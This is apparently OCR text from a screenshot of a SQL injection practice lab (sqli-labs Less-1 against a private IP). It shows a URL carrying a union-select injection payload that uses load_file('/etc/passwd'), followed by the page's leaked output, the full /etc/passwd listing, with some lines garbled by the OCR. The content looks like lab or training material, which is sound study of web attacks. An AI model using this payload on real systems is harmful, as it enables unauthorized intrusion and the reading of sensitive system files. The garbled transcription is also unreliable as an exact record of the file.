 192.168.137.221/Less-1/?id=-1' union select 1,2,load_file('/etc/passwd')%20 --+
Welcome Dhakkan
Your Login name:2
Your Password:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
p:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
pool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false